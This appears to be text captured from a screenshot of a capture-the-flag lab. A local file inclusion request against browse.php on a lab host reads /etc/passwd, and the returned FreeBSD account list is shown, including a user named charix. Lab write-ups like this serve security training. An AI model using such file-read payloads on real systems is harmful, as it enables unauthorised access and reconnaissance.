 10.10.10.84/browse.php?file=
http://10.10.10.84/browse.ph
view-source:http://10.10.10.84/browse.php?file=%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh